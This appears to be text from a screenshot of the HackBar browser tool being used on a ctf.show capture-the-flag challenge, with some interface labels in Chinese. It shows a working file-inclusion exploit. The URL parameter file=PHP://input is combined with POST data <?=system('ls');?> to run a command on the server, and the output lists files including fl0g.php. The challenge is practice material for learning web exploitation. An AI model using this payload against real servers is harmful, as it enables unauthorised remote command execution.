 https://86666...=PHP://input
https://86666f4d-2845-4754-acf2-cbba0815b7a8.chal 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL https://86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.show/?file=PHP://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data <?=system('ls');?>
fl0g.php index.php index.php